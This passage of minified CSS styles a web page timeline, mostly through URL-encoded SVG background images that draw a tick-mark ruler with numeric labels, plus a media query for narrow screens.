65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:640px){.timeline__container{flex-shrink:0;width:724px;margin-inline:16px}}.timeline__progress{--container-max-width:120rem;--bg-width:min(var(--container-max-width), 100% - var(--container-padding) * 2);position:absolute;top:0;left:0;width:100%;height:100%;transform-origin:left;transition:width 1s ease;will-change:width}.timeline__progress span{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201606%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M230.5%200v24M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M239.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.98.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.36-.12c.11.63.33%201.1.65%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.32-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M460.5%200v24M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M469.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M690.5%200v24M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M699.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M920.5%200v24M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M929.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M1150.5%200v24M1155.5%200v8M1160.5%200v8M1165.5%200v8M1170.5%200v8M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8M1365.5%200v8M1370.5%200v8M1375.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M1162.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M1380.5%200v24M1385.5%200v8M1390.5%200v8M1395.5%200v8M1400.5%200v8M1405.5%200v8M1410.5%200v8M1415.5%200v8M1420.5%200v8M1425.5%200v8M1430.5%200v8M1435.5%200v8M1440.5%200v8M1445.5%200v8M1450.5%200v8M1455.5%200v8M1460.5%200v8M1465.5%200v8M1470.5%200v8M1475.5%200v8M1480.5%200v8M1485.5%200v8M1490.5%200v8M1495.5%200v8M1500.5%200v8M1505.5%200v8M1510.5%200v8M1515.5%200v8M1520.5%200v8M1525.5%200v8M1530.5%200v8M1535.5%200v8M1540.5%200v8M1545.5%200v8M1550.5%200v8M1555.5%200v8M1560.5%200v8M1565.5%200v8M1570.5%200v8M1575.5%200v8M1580.5%200v8M1585.5%200v8M1590.5%200v8M1595.5%200v8M1600.5%200v8M1605.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M1392.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:var(--progressbar-width)}@media(max-width:1440px){.timeline__progress 